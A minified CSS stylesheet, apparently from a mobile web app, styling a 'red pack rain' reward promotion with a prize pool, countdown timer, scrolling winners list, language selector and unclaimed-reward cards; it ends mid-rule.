.bottom_bg[data-v-0cf1638f]{flex:1 1 auto;overflow-y:hidden;background:linear-gradient(180deg,#ff9848 0%,#ff892d 100%);border-radius:.25rem;margin:-4.06rem 1.25rem 0;padding:2.19rem .63rem .94rem;z-index:1;display:flex;flex-direction:column}.red_pack_rain .bottom_bg .prize-pool[data-v-0cf1638f]{margin-bottom:1.88rem;display:flex;padding:0 1.25rem}.red_pack_rain .bottom_bg .prize-pool img[data-v-0cf1638f]{height:3.75rem;margin-right:1.06rem}.red_pack_rain .bottom_bg .prize-pool .amount-display[data-v-0cf1638f]{display:flex;align-items:center}.red_pack_rain .bottom_bg .prize-pool .currency[data-v-0cf1638f]{margin-right:.63rem}.red_pack_rain .bottom_bg .prize-pool .amount[data-v-0cf1638f]{font-size:2rem;font-weight:700;background:linear-gradient(180deg,#fe7aac 0%,#fb1a63 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .31rem .25rem rgba(157,6,76,.7);-webkit-text-stroke-width:.09rem;-webkit-text-stroke-color:#aa2e56;font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .prize-pool .daily-limit[data-v-0cf1638f]{color:#000;font-size:.88rem;font-weight:500;display:flex;align-items:center;margin-top:.63rem}.red_pack_rain .bottom_bg .prize-pool .daily-limit .limit-amount[data-v-0cf1638f]{margin-left:.19rem}.red_pack_rain .bottom_bg .countdown-section[data-v-0cf1638f]{background-color:#d5491b;border-radius:.38rem;padding-top:.31rem;margin-top:-1.56rem;padding-bottom:1px}.red_pack_rain .bottom_bg .countdown-section .countdown-text[data-v-0cf1638f]{font-size:.75rem;color:#fff;text-align:center}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper[data-v-0cf1638f]{display:flex;align-items:center;justify-content:center;gap:.25rem;margin-top:.38rem;flex-wrap:nowrap;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .colon[data-v-0cf1638f]{display:inline-block;font-size:2rem;line-height:3.13rem;color:#000;font-weight:500;margin:0 .38rem 0 -.25rem;flex-shrink:1;white-space:nowrap}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .block[data-v-0cf1638f]{display:inline-block;width:1.88rem;height:2.81rem;color:#000;font-family:D-DIN-PRO;font-size:.75rem;text-align:center;background:rgba(255,255,255,.75);backdrop-filter:blur(2.11rem);box-shadow:0 .44rem .38rem #5d541240;border:1px solid rgb(255,255,255);margin-right:.63rem;font-size:1.88rem;line-height:2.81rem;font-weight:500;border-radius:.13rem;flex-shrink:1;white-space:nowrap;min-width:2rem}.red_pack_rain .bottom_bg .countdown-section .countdown-wrapper .block[data-v-0cf1638f]:last-child{margin-right:0}.red_pack_rain .bottom_bg .countdown-section .grab-button-container[data-v-0cf1638f]{display:flex;justify-content:center;align-items:center;width:100%}.red_pack_rain .bottom_bg .countdown-section .grab-button[data-v-0cf1638f]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid transparent;background-origin:border-box;background-clip:padding-box,border-box;box-shadow:0 .13rem .13rem #00000061;background-size:100% 100%;color:#713300;min-width:40%;height:2.19rem;display:flex;align-items:center;justify-content:center;font-size:1rem;cursor:pointer;font-weight:500;text-align:center;border-radius:1.75rem;background-image:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%),linear-gradient(180deg,#dfac3e 0%,#fffcda 100%);margin-top:.44rem;padding:0 1.25rem}.red_pack_rain .bottom_bg .countdown-section .grab-button-disabled[data-v-0cf1638f]{background:linear-gradient(180deg,#b5b5b5 0%,#858585 100%);color:#fff;border:1px solid #b5b5b5;box-shadow:none;cursor:not-allowed}.red_pack_rain .bottom_bg .countdown-section .textTips[data-v-0cf1638f]{text-align:center;font-size:.75rem;margin-top:.63rem}.red_pack_rain .bottom_bg .tabs-section[data-v-0cf1638f]{background:rgb(255,109,1);margin-top:.38rem;color:#fff;padding-bottom:.94rem;flex:1;display:flex;flex-direction:column;min-height:0}.red_pack_rain .bottom_bg .tabs-section .tab-buttons[data-v-0cf1638f]{display:flex;background:rgb(255,109,1)}.red_pack_rain .bottom_bg .tabs-section .tab-buttons .tab-button[data-v-0cf1638f]{flex:1;padding:.13rem 1rem;text-align:center;color:#fff;font-size:1rem;font-weight:500;cursor:pointer;transition:all .3s ease;display:flex;align-items:center;justify-content:center;min-height:2.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-buttons .tab-button.active[data-v-0cf1638f]{background:rgb(202,86,0);color:#ffe533;font-weight:700}.red_pack_rain .bottom_bg .tabs-section .tab-content-box[data-v-0cf1638f]{overflow-y:auto;flex:1;padding:.5rem .63rem 0;min-height:0;max-height:100%}.red_pack_rain .bottom_bg .tabs-section .tab-content-box[data-v-0cf1638f]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content[data-v-0cf1638f]{padding:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box[data-v-0cf1638f]{background-color:#d5491b;border-radius:.38rem;padding:.25rem .88rem .88rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list-title[data-v-0cf1638f]{color:#ffed34;font-size:.88rem;line-height:1.25rem;margin-bottom:.38rem;font-weight:500}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header[data-v-0cf1638f]{display:flex;justify-content:space-between}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header[data-v-0cf1638f]{flex:1;font-weight:700;color:#fff;font-size:.88rem;line-height:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header[data-v-0cf1638f]:first-child{text-align:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header[data-v-0cf1638f]:nth-child(2){text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-header .col-header[data-v-0cf1638f]:last-child{text-align:right}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body[data-v-0cf1638f]{margin-top:.13rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container[data-v-0cf1638f]{height:6.25rem;overflow:hidden;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper[data-v-0cf1638f]{height:100%;overflow:hidden;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper .scroll-content[data-v-0cf1638f]{animation:scrollUp-0cf1638f 25s linear infinite}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .seamless-scroll-wrapper .scroll-content.paused[data-v-0cf1638f]{animation-play-state:paused}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winners-scroll-container .static-winners-list[data-v-0cf1638f]{height:100%;overflow-y:auto}@keyframes scrollUp-0cf1638f{0%{transform:translateY(0)}to{transform:translateY(-50%)}}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row[data-v-0cf1638f]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;padding:.25rem 0;height:1.88rem;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row[data-v-0cf1638f]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:first-child{text-align:left}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:nth-child(2){text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:last-child{text-align:right;padding-right:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1[data-v-0cf1638f]{padding:.88rem 2.19rem .44rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head[data-v-0cf1638f]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.88rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .left[data-v-0cf1638f]{color:#ffed34;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .left span[data-v-0cf1638f]{font-size:2rem;font-weight:700;background:rgb(255,237,52);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .38rem .38rem rgba(161,49,13,.6);-webkit-text-stroke-width:.5px;-webkit-text-stroke-color:rgb(179,52,97);font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right[data-v-0cf1638f]{position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selsect_value[data-v-0cf1638f]{display:flex;align-items:center;font-size:.75rem;height:1.63rem;padding:0 1px 0 .63rem;border:1px solid rgb(255,237,52);border-radius:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selsect_value img[data-v-0cf1638f]{width:1rem;height:1rem;margin-left:.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selset_list[data-v-0cf1638f]{position:absolute;top:1.63rem;right:0;background-color:#994327;border-radius:.25rem;padding:0 .63rem;overflow:hidden;opacity:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .selset_list p[data-v-0cf1638f]{height:1.5rem;line-height:1.5rem;font-size:.75rem;text-align:center;min-width:4.38rem;width:100%;display:inline-block;box-sizing:border-box;white-space:nowrap}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .head .right .show[data-v-0cf1638f]{opacity:1}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header[data-v-0cf1638f]{display:flex;justify-content:space-between}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-0cf1638f]{flex:1;font-weight:700;color:#fff;font-size:.88rem;line-height:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-0cf1638f]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-header .col-header[data-v-0cf1638f]:last-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body[data-v-0cf1638f]{margin-top:.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row[data-v-0cf1638f]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row[data-v-0cf1638f]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:last-child{text-align:center;padding-right:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .winners-list .winners-body[data-v-0cf1638f]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box1 .redPackNext[data-v-0cf1638f]{width:1.19rem;height:.88rem;margin:.31rem auto 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2[data-v-0cf1638f]{margin-top:.88rem;padding-top:.25rem;padding-bottom:.44rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .redPackNext[data-v-0cf1638f]{width:1.19rem;height:.88rem;margin:.31rem auto 0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head[data-v-0cf1638f]{display:flex;flex-direction:column;margin-bottom:.88rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left[data-v-0cf1638f]{color:#ffed34;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .left span[data-v-0cf1638f]{font-size:1.63rem;font-weight:700;background:rgb(255,237,52);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;text-shadow:0 .38rem .38rem rgba(161,49,13,.6);-webkit-text-stroke-width:.5px;-webkit-text-stroke-color:rgb(179,52,97);font-family:Anek Latin;font-style:normal;font-weight:bolder;line-height:normal}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .right[data-v-0cf1638f]{margin-top:.31rem;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .right .selsect_value[data-v-0cf1638f]{display:flex;align-items:center;justify-content:center;font-size:.75rem;height:1.63rem;padding:0 1px 0 .63rem;border:1px solid rgb(255,237,52);border-radius:.25rem;position:relative}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .right .selsect_value img[data-v-0cf1638f]{width:1rem;height:1rem;margin-left:.25rem;position:absolute;top:.25rem;right:.31rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .right .selset_list[data-v-0cf1638f]{position:absolute;top:1.63rem;right:0;background-color:#994327;border-radius:.25rem;padding:0 .63rem;overflow:hidden;opacity:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .right .selset_list p[data-v-0cf1638f]{height:1.5rem;line-height:1.5rem;font-size:.75rem;text-align:center;min-width:4.38rem;width:100%;display:inline-block;box-sizing:border-box;white-space:nowrap}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .head .right .show[data-v-0cf1638f]{opacity:1}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header[data-v-0cf1638f]{display:flex;justify-content:space-between}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-0cf1638f]{flex:1;font-weight:700;color:#fff;font-size:.88rem;line-height:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-0cf1638f]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-header .col-header[data-v-0cf1638f]:last-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body[data-v-0cf1638f]{margin-top:.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row[data-v-0cf1638f]{display:flex;justify-content:space-between;color:#fff;font-family:PingFang SC;min-height:1.88rem;align-items:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row[data-v-0cf1638f]:last-child{border-bottom:none}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]{flex:1;font-size:.88rem;color:#fff;line-height:1.06rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:first-child{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body .winner-row .col-data[data-v-0cf1638f]:last-child{text-align:center;padding-right:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .winners-list-box2 .winners-list .winners-body[data-v-0cf1638f]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots[data-v-0cf1638f]{margin-top:.38rem;background-color:#d5491b;border-radius:.38rem;padding:.25rem .88rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .section-title[data-v-0cf1638f]{font-size:.88rem;line-height:1.25rem;font-weight:700;color:#ffed34}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid[data-v-0cf1638f]{display:grid;grid-template-columns:repeat(3,1fr)}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot[data-v-0cf1638f]{border-radius:.5rem;text-align:center;font-size:.75rem;line-height:1.06rem;color:#fff;display:flex;align-items:center;margin-top:.5rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .time-slots .time-grid .time-slot img[data-v-0cf1638f]{height:.88rem;width:.88rem;margin-right:.13rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules[data-v-0cf1638f]{margin-top:.88rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-0cf1638f]{font-size:.75rem;line-height:1.06rem;color:#fff;margin-top:.31rem;width:100%;word-break:break-all;white-space:pre-line}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-0cf1638f]::-webkit-scrollbar{width:0}.red_pack_rain .bottom_bg .tabs-section .tab-content .activity-rules .content[data-v-0cf1638f] :is(img){display:block!important;width:100%!important}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board[data-v-0cf1638f]{text-align:center}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .board-header[data-v-0cf1638f]{font-size:1.13rem;font-weight:700;color:#333;margin-bottom:1.25rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item[data-v-0cf1638f]{display:flex;align-items:center;padding:.94rem;background:#f8f8f8;border-radius:.5rem;margin-bottom:.63rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .rank[data-v-0cf1638f]{width:1.88rem;height:1.88rem;background:#ff6b35;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;margin-right:.94rem}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .user[data-v-0cf1638f]{flex:1;text-align:left;font-size:.88rem;color:#333}.red_pack_rain .bottom_bg .tabs-section .tab-content .lucky-board .lucky-list .lucky-item .amount[data-v-0cf1638f]{color:#ff6b35;font-weight:700;font-size:1rem}.red_pack_rain .redpackRain_dialog[data-v-0cf1638f]{height:calc(var(--vh, 1vh) * 100);width:14.94rem;height:19.25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item[data-v-0cf1638f]{position:relative;width:100%;height:100%;padding-top:2.88rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .close_btn[data-v-0cf1638f]{width:1.88rem;height:1.88rem;position:absolute;top:1rem;right:.81rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .close_btn1[data-v-0cf1638f]{position:absolute;top:1.13rem;right:1.56rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text_title[data-v-0cf1638f]{color:#fed130;text-align:center;font-size:1.63rem;font-weight:500;padding:0 1.25rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .available[data-v-0cf1638f]{color:#fff;font-size:1.5rem;display:flex;align-items:center;justify-content:center;font-weight:500;margin-top:2.38rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .available span[data-v-0cf1638f]{color:#fed130;font-size:2.25rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .btn[data-v-0cf1638f]{width:6.38rem;height:2.38rem;background:linear-gradient(180deg,#ffc74d 0%,#fd8702 100%);box-shadow:0 .25rem .22rem #00000070;border-radius:.75rem;font-size:1.25rem;color:#380000;display:flex;align-items:center;justify-content:center;position:absolute;bottom:4.06rem;left:50%;transform:translate(-50%)}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .amount[data-v-0cf1638f]{color:#860f11;font-size:4.38rem;font-weight:700;text-align:center;margin-top:.94rem}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text[data-v-0cf1638f]{width:100%;color:#f7c42e;position:absolute;bottom:1.5rem;left:50%;transform:translate(-50%);font-size:1rem;font-weight:600;text-align:center}.red_pack_rain .redpackRain_dialog .redpackRain_dialog_item .text1[data-v-0cf1638f]{color:#925a1d;font-size:1.25rem;line-height:1.75rem;margin-top:2.81rem;text-align:center}.red_pack_rain .redpackRain_dialog_box1[data-v-0cf1638f]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/redpack_box1-24d48ec8.png) no-repeat;background-size:cover}.red_pack_rain .redpackRain_dialog_box2[data-v-0cf1638f]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/redpack_box2-2a0eaf1d.png) no-repeat;background-size:cover}html.urPKStyle .red_pack_rain .countdown-wrapper{transform:scaleX(-1)}html.urPKStyle .red_pack_rain .countdown-wrapper .block{transform:scaleX(-1);margin-left:.63rem}html.urPKStyle .red_pack_rain .countdown-wrapper .block:first-child{margin-left:0}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(2){margin-left:0!important}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(4){margin-left:0!important}html.urPKStyle .red_pack_rain .countdown-wrapper .block:nth-child(5){margin-left:0!important}div[data-v-d2c8a9c6]{margin-left:.31rem}div p[data-v-d2c8a9c6]{font-size:.75rem;line-height:1.06rem;color:#fff}.empty-box-component[data-v-60bbeaab]{margin-top:6.25rem}[data-v-60bbeaab] .van-empty__description{font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}body:not([theme=theme1]) .empty-box-component .van-empty__description{color:var(--main-color-1)!important}.navbar[data-v-5ba10c0e]{height:2.81rem;z-index:100;flex:none}.navbar .navbar-fixed[data-v-5ba10c0e]{position:fixed;top:0;left:50%;width:100%;max-width:var(--app-width);height:2.81rem;transform:translate(-50%);user-select:none;z-index:100;box-shadow:.44rem .63rem .5rem #00000026}.navbar .navbar__content[data-v-5ba10c0e]{position:relative;display:flex;align-items:center;justify-content:center;height:100%}.navbar .navbar__content .navbar__content-left[data-v-5ba10c0e]{position:absolute;left:.75rem;display:flex;align-items:center;justify-content:center;height:100%;top:0}.navbar .navbar__content .navbar__content-left .backIcon[data-v-5ba10c0e]{font-size:1.44rem}.navbar .navbar__content .navbar__content-center[data-v-5ba10c0e]{color:#333;font-size:1.13rem;line-height:1.25rem;flex:1;display:flex;justify-content:center;align-items:center;height:100%}.navbar .navbar__content .navbar__content-center .navbar__content-title[data-v-5ba10c0e]{color:#fff;max-width:17.5rem;text-align:center}.navbar .navbar__content .navbar__content-right[data-v-5ba10c0e]{position:absolute;right:.75rem;color:#fff}.navbar .navbar__content .navbar__content-right .languageSelect[data-v-5ba10c0e]{display:flex;align-items:center;cursor:pointer}.navbar .navbar__content .navbar__content-right .languageSelect img[data-v-5ba10c0e]{width:1.5rem;height:1.5rem;vertical-align:middle;margin-right:.31rem;border-radius:50%;overflow:hidden}.navbar .navbar__content .navbar__content-right .languageSelect span[data-v-5ba10c0e]{color:#fbe673;font-size:.88rem}.language_container[data-v-5ba10c0e]{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;padding:2rem 1.38rem 1.5rem}.language_container .list-title[data-v-5ba10c0e]{display:flex;align-items:center;justify-content:flex-start;font-size:.88rem}.language_container .list-title img[data-v-5ba10c0e]{width:1.88rem;margin-right:.5rem;border-radius:50%;overflow:hidden}.language_container .list[data-v-5ba10c0e]{padding:.5rem 0px .5rem 1.25rem}.language_container .list .item[data-v-5ba10c0e]{position:relative;margin:.13rem 0}.language_container .list .item[data-v-5ba10c0e] :is(span){color:#fff9;font-size:.75rem;margin:0 .63rem}.language_container .list .item[data-v-5ba10c0e] :is(span):first-child{margin-left:0}.language_container .list .item[aria-checked=true][data-v-5ba10c0e] :is(span){color:#fff}.language_container .list .item[data-v-5ba10c0e]:not(:last-child):after{content:"";position:absolute;right:0;height:.5rem;border-right:.3px solid rgba(255,255,255,.6)}.language_container .list[data-v-5ba10c0e] .van-radio__icon .van-icon{border-radius:.13rem;display:none}.language_container .list[data-v-5ba10c0e] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}body:not([theme=theme1]) .language_container[data-v-5ba10c0e]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important}body:not([theme=theme1]) .language_container .list[data-v-5ba10c0e] .van-radio__icon--checked .van-icon{background:#f4b559!important;border-color:#f4b559!important}.urPKStyle .languageSelect img[data-v-5ba10c0e]{margin-right:0!important;margin-left:.31rem}.urPKStyle .navbar__content-left[data-v-5ba10c0e]{position:relative!important;left:0!important;right:.75rem}.urPKStyle .navbar__content-right[data-v-5ba10c0e]{right:unset!important;left:.88rem}.urPKStyle .list-title img[data-v-5ba10c0e]{margin-right:0!important;margin-left:.5rem}.urPKStyle .list .item[data-v-5ba10c0e]:not(:last-child):after{right:unset!important;left:0;border-right:0!important;border-left:.3px solid rgba(255,255,255,.6)}.unclaimed-item[data-v-2a6b1b34]{width:100%;height:5rem;border-radius:.63rem;padding:.63rem .94rem;box-sizing:border-box;margin-bottom:.63rem;position:relative}.unclaimed-item[data-v-2a6b1b34]:last-child{margin-bottom:0}.unclaimed-item .item-header[data-v-2a6b1b34]{display:flex;justify-content:space-between;align-items:flex-start}.unclaimed-item .item-header .item-title[data-v-2a6b1b34]{font-size:1.13rem;font-weight:600;color:#fff76b;flex:1;margin-right:.75rem}.unclaimed-item .item-action[data-v-2a6b1b34]{display:flex;justify-content:space-between;align-items:flex-end;position:absolute;bottom:.63rem;left:.94rem;right:.94rem}.unclaimed-item .item-action .left[data-v-2a6b1b34]{text-align:left;display:flex;flex-direction:column;gap:.31rem}.unclaimed-item .item-action .left .time[data-v-2a6b1b34],.unclaimed-item .item-action .left .source[data-v-2a6b1b34]{color:#fff;font-size:.63rem}.unclaimed-item .item-action .left .source span[data-v-2a6b1b34]{color:#fff76b}.unclaimed-item .go-button[data-v-2a6b1b34]{background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);border:1px solid #900606;border-radius:.5rem;color:#7b1801;width:4.63rem;min-height:1.63rem;display:flex;flex-direction:column;line-height:1.63rem;align-items:center;justify-content:center;font-size:.75rem;font-weight:500;cursor:pointer;position:relative}.unclaimed-item .go-button.disable[data-v-2a6b1b34]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);color:#303030;cursor:not-allowed}.unclaimed-item .go-button.countdownText[data-v-2a6b1b34]{line-height:1.19rem!important}.unclaimed-item .go-button .countdown-text[data-v-2a6b1b34]{display:block;font-size:.63rem;line-height:1}.unclaimed-item .item-reward[data-v-2a6b1b34]{display:flex;align-items:center;gap:.38rem;flex-shrink:0}.unclaimed-item .item-reward .coin-icon[data-v-2a6b1b34]{width:1.25rem;height:1.19rem}.unclaimed-item .item-reward .reward-amount[data-v-2a6b1b34]{font-size:.75rem;color:#fff76b}body:not([theme=theme1]) .unclaimed-item .item-header .item-title[data-v-2a6b1b34]{color:#3aafff!important}body:not([theme=theme1]) .unclaimed-item .go-button[data-v-2a6b1b34]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;box-shadow:0 .5px #00000040!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .unclaimed-item .go-button.disable[data-v-2a6b1b34]{background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}body:not([theme=theme1]) .unclaimed-item .item-action .left .source span[data-v-2a6b1b34]{color:#0c97f6!important}.activity_page .logo{margin-top:.75rem}.activity_page[data-v-da05aabe]{padding:0 1rem;padding-top:0;display:flex;flex-direction:column;height:calc(100 * var(--vh));background-color:#360207;background-size:cover;background-repeat:no-repeat}.activity_page .detail[data-v-da05aabe]{min-width:5.88rem;height:100%;display:flex;justify-content:center;align-items:center;background-repeat:no-repeat;background-size:100% 2.31rem;background-position:center bottom;font-size:.88rem;color:#fff;position:relative}.activity_page .detail .detail_active_line[data-v-da05aabe]{background-color:#fe2e2e;position:absolute;top:0;right:0;border-radius:.63rem;border-bottom-left-radius:0;transform:scale(.8);width:1.25rem;height:1.13rem;color:#fff;text-align:center;line-height:1.13rem}.activity_page .detail_active[data-v-da05aabe]{color:#ebc65a}.activity_page .activity_container[data-v-da05aabe]{overflow-y:scroll;padding-top:.63rem}.activity_page .activity_container[data-v-da05aabe]::-webkit-scrollbar{width:0}.activity_page .activity_container .activity-wrapper[data-v-da05aabe]{overflow:visible}.activity_page .activity_container .activity-wrapper .activitySection__container[data-v-da05aabe]{display:flex;flex-direction:column;align-items:center;overflow:visible}.activity_page .activity_container .activity-wrapper .activitySection__container .box[data-v-da05aabe]{position:relative;max-width:21.44rem;width:100%;border-radius:.63rem;border:.13rem solid transparent;background:linear-gradient(120deg,#c59741 0%,#f7e380 